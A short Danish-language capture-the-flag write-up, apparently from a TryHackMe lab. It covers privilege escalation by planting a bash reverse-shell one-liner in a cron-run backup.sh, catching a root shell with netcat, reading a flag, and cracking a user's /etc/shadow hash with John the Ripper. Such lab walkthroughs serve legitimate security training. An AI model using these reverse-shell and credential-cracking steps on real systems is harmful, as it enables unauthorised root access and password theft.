 #!/bin/bash
bash -i >& /dev/tcp/10.10.200.207/4545 0>&1
hvor det er min ip adresse og port der er sat op af listener.
samt ændre permission til at scriptet kan executes:
chmod: cannot access
$ chmod +x backup.sh
Herefter venter jeg ca et minut, da cron jobbet gør, at dette backup.sh script bliver brugt
hvert minut.
hermed har jeg nu shell adgang på min listener shell.
root@ip-10-10-200-207:~# nc -lvnp 4545
Listening on [0.0.0.0] (family 0, port 4545)
Connection from 10.10.214.228 49136 received!
bash: cannot set terminal process group (12586): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-10-10-214-228:~#
root@ip-10-10-214-228:/# cd /home
/home
root@ip-10-10-214-228:/home# cd ubuntu
ubuntu
root@ip-10-10-214-228:/home/ubuntu# ls
ls
flag5.txt
root@ip-10-10-214-228:/home/ubuntu# cat flag5.txt
cat flag5.txt
THM-383000283
root@ip-10-10-214-228:/home/ubuntu#
så skal jeg finde et password til bruger Matt.
bruger cat /etc/shadow som jeg tidligere har gjort.
matt:$6$WHmIjebL7MA7KN9A$C4UBJB4WVI37r.Ct3Hbhd3YOcua3AUowO2w2RUNauW8IigHAyVlHzhL
rIUxVSGa.twjHc71MoBJfjCTxrkiLR.:18798:0:99999:7:::
og jeg cracker hash:
laver en fil med hash, og bruger john the ripper værktøj til at finde det:
$ john matt --show
?:123456